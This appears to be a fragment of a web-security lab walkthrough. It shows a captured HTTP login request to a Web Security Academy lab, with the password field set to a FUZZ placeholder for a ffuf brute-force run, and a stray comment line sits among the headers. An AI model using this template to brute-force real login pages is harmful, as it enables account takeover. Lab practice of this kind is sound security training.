 GNU nano 8.1 req3.txt
POST /login HTTP/2
Host: 0acb009c03f7c7f582c066d800640037.web-security-academy.net
Cookie: session=7BzM056Ft8jVZK29i2yFUf60pd2APhx7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: https://0acb009c03f7c7f582c066d800640037.web-security-academy.net
Dnt: 1
Referer: https://0acb009c03f7c7f582c066d800640037.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
we will use ffuf to brute force as it is faster
Connection: keep-alive
username=apollo&password=FUZZ